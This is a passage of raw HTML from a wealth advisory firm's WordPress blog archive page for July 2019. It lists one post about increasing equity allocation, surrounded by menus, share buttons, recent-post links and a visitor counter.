	<li id="menu-item-10449" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#fixed-income-advisory">Fixed Income Advisory</a></li>
	<li id="menu-item-10451" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#structured-product">Structured Product</a></li>
</ul>
</li>
<li id="menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/key-segments/">Key Segments</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#indian-investors">Indian Investors</a></li>
	<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#nri-investors">NRI Investors</a></li>
	<li id="menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#small-medium-enterprises">Small Medium Enterprises</a></li>
</ul>
</li>
<li id="menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/blog/">Blog</a></li>
<li id="menu-item-10096" class="menuBtn loginBtn menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://wealthspring.my-portfolio.co.in/app/#/login">Login</a></li>
<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/annual-report/">Director&#8217;s Report</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://wealthspring.in/" title="WealthSpring">

			<img class="mk-desktop-logo dark-logo "
				title=""
				alt=""
				src="/wp-content/uploads/2019/04/wealth-spring-logo-h-l.png" />

							<img class="mk-desktop-logo light-logo "
					title=""
					alt=""
					src="/wp-content/uploads/2019/04/wealth-spring-logo-h-d.png" />
			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/">Home</a></li>
<li id="responsive-menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/why-us/">Why Us</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d5016e4797" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9176" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#leadership-team">Leadership Team</a></li>
	<li id="responsive-menu-item-9177" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#our-beliefs">Our Beliefs</a></li>
	<li id="responsive-menu-item-9178" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#methodology">Methodology</a></li>
	<li id="responsive-menu-item-9179" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#security">Security</a></li>
	<li id="responsive-menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#tax-efficiency">Tax Efficiency</a></li>
	<li id="responsive-menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#customer-delight">Customer Delight</a></li>
</ul>
</li>
<li id="responsive-menu-item-10411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/wealth-offerings/">Wealth Offerings</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d5016e4dd3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-10412" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#equity-advisory">Equity Advisory</a></li>
	<li id="responsive-menu-item-10435" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#ulip">ULIP</a></li>
	<li id="responsive-menu-item-10449" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#fixed-income-advisory">Fixed Income Advisory</a></li>
	<li id="responsive-menu-item-10451" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#structured-product">Structured Product</a></li>
</ul>
</li>
<li id="responsive-menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/key-segments/">Key Segments</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d5016e528e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#indian-investors">Indian Investors</a></li>
	<li id="responsive-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#nri-investors">NRI Investors</a></li>
	<li id="responsive-menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#small-medium-enterprises">Small Medium Enterprises</a></li>
</ul>
</li>
<li id="responsive-menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/blog/">Blog</a></li>
<li id="responsive-menu-item-10096" class="menuBtn loginBtn menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://wealthspring.my-portfolio.co.in/app/#/login">Login</a></li>
<li id="responsive-menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/annual-report/">Director&#8217;s Report</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Archives</h1><div class="page-subtitle">Monthly Archive for: &quot;July, 2019&quot;</div><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://wealthspring.in/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"></span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" role=&quot;main&quot; itemprop=&quot;mainContentOfPage&quot; >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div  class="theme-page-wrapper mk-main-wrapper mk-grid right-layout ">
					<div class="theme-content " itemprop="mainContentOfPage">
							
								

<section id="loop-2" data-query="[base64]" data-loop-atts="[base64]" data-pagination-style="1" data-max-pages="1" data-loop-iterator="10" data-loop-posts="" class="js-loop js-el clearfix mk-blog-container mk-modern-wrapper    mag-one-column" itemscope="itemscope" itemtype="https://schema.org/Blog" >
    
 <article id="10846" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link " title="Time to Increase Equity Allocation" href="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/">&nbsp;</a><img class="blog-image" alt="Time to Increase Equity Allocation" title="Time to Increase Equity Allocation" src="https://wealthspring.in/wp-content/uploads/bfi_thumb/dummy-transparent-offyourcbaocykglk08a43lc33kfsofuhzlvjekuy4.png" data-mk-image-src-set='{"default":"https://wealthspring.in/wp-content/uploads/bfi_thumb/chart-ofg2uo99mnrnh2u8prlkh7r52dxhw4ugw5uggmu3l8.jpg","2x":"https://wealthspring.in/wp-content/uploads/bfi_thumb/chart-ofg2unj03ezq138yhmqd0m952y98ar5gsk589dzl94.jpg","mobile":"https://wealthspring.in/wp-content/uploads/bfi_thumb/chart-3484e97o7o8z4ex1x0umrxpobclwt0thnfg0qw7f0kfbl62sy.jpg","responsive":"true"}' width="792" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-696d5016eb81e" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696d5016ebf95" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="Time to Increase Equity Allocation" data-url="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696d5016ec2d4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
	    <li><a class="twitter-share" data-title="Time to Increase Equity Allocation" data-url="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-twitter" data-cacheid="icon-696d5016ec70e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.058 213.822c28.724-2.382 48.193-15.423 55.683-33.132-10.365 6.373-42.524 13.301-60.269 6.681-.877-4.162-1.835-8.132-2.792-11.706-13.527-49.679-59.846-89.698-108.382-84.865 3.916-1.589 7.914-3.053 11.885-4.388 5.325-1.923 36.678-7.003 31.749-18.079-4.176-9.728-42.471 7.352-49.672 9.597 9.501-3.581 25.26-9.735 26.93-20.667-14.569 1.991-28.901 8.885-39.937 18.908 3.998-4.293 7.01-9.536 7.666-15.171-38.91 24.85-61.624 74.932-80.025 123.523-14.438-13.972-27.239-25.008-38.712-31.114-32.209-17.285-70.722-35.303-131.156-57.736-1.862 19.996 9.899 46.591 43.723 64.273-7.325-.986-20.736 1.219-31.462 3.773 4.382 22.912 18.627 41.805 57.251 50.918-17.642 1.163-26.767 5.182-35.036 13.841 8.043 15.923 27.656 34.709 62.931 30.82-39.225 16.935-15.998 48.234 15.93 43.565-54.444 56.244-140.294 52.123-189.596 5.08 128.712 175.385 408.493 103.724 450.21-65.225 31.23.261 49.605-10.823 60.994-23.05-17.99 3.053-44.072-.095-57.914-5.846z"/></svg></a></li>
	    <li><a class="googleplus-share" data-title="Time to Increase Equity Allocation" data-url="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696d5016ec94d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
	    <li><a class="pinterest-share" data-image="https://wealthspring.in/wp-content/uploads/2019/10/chart.jpg" data-title="Time to Increase Equity Allocation" data-url="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696d5016ecc8a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
	    <li><a class="linkedin-share" data-desc="Dear All, There is a huge amount of negativity in our Financial markets. As I pen this article, NIFTY is touching 11,000. Mid Cap (broader market) index is making 3 year lows. At the same time Indian markets are under performing all major global Indices. Technically too, the markets are trading lower than the 200 [&hellip;]" data-title="Time to Increase Equity Allocation" data-url="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696d5016ed443" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
    </ul>
</span>
<a href="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/#comments" class="blog-loop-comments"><svg  class="mk-svg-icon" data-name="mk-moon-bubble-13" data-cacheid="icon-696d5016ee1b0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M96 128h320v32h-320zm0 64h256v32h-256zm0 64h128v32h-128zm368-224h-416c-26.4 0-48 21.6-48 48v256c0 26.4 21.6 48 48 48h80v128l153.6-128h182.4c26.4 0 48-21.6 48-48v-256c0-26.4-21.6-48-48-48zm-16 288h-189.571l-98.429 87.357v-87.357h-96v-224h384v224z"/></svg><span>0</span></a>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://wealthspring.in/author/admin/" title="Posts by admin" rel="author">admin</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://wealthspring.in/category/blog/" rel="category tag">Blog</a></div><span>Posted</span> <time datetime="2019-07-31"><a href="https://wealthspring.in/2019/07/">July 31, 2019</a></time></div><h3 class="the-title"><a href="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/">Time to Increase Equity Allocation</a></h3><div class="the-excerpt"><p>Dear All, There is a huge amount of negativity in our Financial markets. As I pen this article, NIFTY is touching 11,000. Mid Cap (broader market) index is making 3 year lows. At the same time [...]</p></div>        
        
<div id="mk-button-3" class="mk-button-container _ relative    inline none ">

	
		<a href="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/" target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline"><span class="mk-button--text">READ MORE</span></a>

	
</div>

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>
    
</section>


<input type="hidden" id="safe_load_more" name="safe_load_more" value="e29409def3" /><input type="hidden" name="_wp_http_referer" value="/2019/07/" />
<span class="mk-ajax-loaded-posts" data-loop-loaded-posts="10846"></span>
							<div class="clearboth"></div>
											</div>
					<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
	<div class="sidebar-wrapper">
	<section id="search-2" class="widget widget_search"><form class="mk-searchform" method="get" id="searchform" action="https://wealthspring.in/">
	<input type="text" class="text-input" placeholder="Search site" value="" name="s" id="s" />
	<i><input value="" type="submit" class="search-button" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696d5016efdbe" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
</form> </section><section id="recent_posts-4" class="widget widget_posts_lists"><div class="widgettitle">Recent Posts</div>
        <ul>

		
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" title="BROKERAGE FOR THE MONTH OF NOVEMBER 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF NOVEMBER 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" class="post-list-title">BROKERAGE FOR THE MONTH OF NOVEMBER 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-11-06">November 6, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" title="BROKERAGE FOR THE MONTH OF OCTOBER 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF OCTOBER 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" class="post-list-title">BROKERAGE FOR THE MONTH OF OCTOBER 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-10-03">October 3, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" title="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" class="post-list-title">BROKERAGE FOR THE MONTH OF SEPTEMBER 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-09-16">September 16, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/08/12/us-technology-investments/" title="US Technology Investments" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2022/01/us-tech-sector-100x100.jpg" alt="US Technology Investments" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/08/12/us-technology-investments/" class="post-list-title">US Technology Investments</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-08-12">August 12, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/08/04/our-take-on-the-market/" title="Our take on the Market" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2021/05/our-recent-calls-100x100.jpg" alt="Our take on the Market" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/08/04/our-take-on-the-market/" class="post-list-title">Our take on the Market</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-08-04">August 4, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/08/04/brokerage-for-the-month-of-august-2024/" title="BROKERAGE FOR THE MONTH OF AUGUST 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF AUGUST 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/08/04/brokerage-for-the-month-of-august-2024/" class="post-list-title">BROKERAGE FOR THE MONTH OF AUGUST 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="">August 4, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        </section><section id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><div class="widgettitle">Number of Visitors</div><link rel='stylesheet' type='text/css' href='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/css/default.css' /><div id='mvcwid' style='font-size:2; text-align:Left;color:#3360FF;'>
	<div id="mvccount"><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/3.gif' alt='3'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/8.gif' alt='8'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/3.gif' alt='3'></div>
	<div id="mvctable">
        	<table width='100%'>
                        <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'> Visit Today : 72</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvcyesterday.png'> Visit Yesterday : 123</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvcmonth.png'> This Month : 1855</td></tr>
                        			            <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'> Total Visit : 113983</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'> Hits Today : 101</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'> Total Hits : 258848</td></tr>
                                    </table>
    	</div>
        		       
 </div> 
            </section><section id="archives-2" class="widget widget_archive"><div class="widgettitle">Archives</div>		<ul>
				<li><a href='https://wealthspring.in/2024/11/'>November 2024</a></li>
	<li><a href='https://wealthspring.in/2024/10/'>October 2024</a></li>
	<li><a href='https://wealthspring.in/2024/09/'>September 2024</a></li>
	<li><a href='https://wealthspring.in/2024/08/'>August 2024</a></li>
	<li><a href='https://wealthspring.in/2024/07/'>July 2024</a></li>
	<li><a href='https://wealthspring.in/2023/04/'>April 2023</a></li>
	<li><a href='https://wealthspring.in/2023/03/'>March 2023</a></li>
	<li><a href='https://wealthspring.in/2022/04/'>April 2022</a></li>
	<li><a href='https://wealthspring.in/2022/01/'>January 2022</a></li>
	<li><a href='https://wealthspring.in/2021/12/'>December 2021</a></li>
	<li><a href='https://wealthspring.in/2021/05/'>May 2021</a></li>
